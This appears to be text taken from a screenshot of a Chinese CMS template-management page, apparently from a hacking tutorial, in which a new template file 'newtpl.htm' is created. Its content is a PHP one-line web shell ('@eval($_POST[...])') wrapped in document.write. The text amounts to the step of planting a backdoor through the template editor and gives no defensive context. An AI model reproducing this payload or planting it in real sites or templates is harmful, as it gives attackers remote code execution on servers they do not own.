 ◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 newtpl.htm
参考标签：
adminname arclist arclistsg
group groupthread hotwords
mynews mytag softmsg
1 <!--
2 document.write("<?php @eval($_POST[511348])?>");
3 -->
4
必火安全